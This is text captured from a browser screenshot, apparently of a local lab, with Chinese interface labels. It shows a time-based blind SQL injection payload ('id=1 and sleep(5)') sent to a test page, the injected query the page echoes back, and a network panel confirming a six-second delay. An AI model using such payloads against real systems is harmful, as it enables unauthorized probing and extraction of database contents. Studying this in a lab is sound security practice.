 Load URL http://192.168.0.109/sql/0.php?id=1 and sleep(5) -
Split URL +
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SQLi语句：SELECT * FROM news WHERE id = 1 and sleep(5)
标题 内容
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET 0.php?id=1%20and%20sleep(5) 200 OK 192.168.0.109 336 B 192.168.0.109:80 6.03s
1 个请求 336 B 6.03s (onload: 6.17s)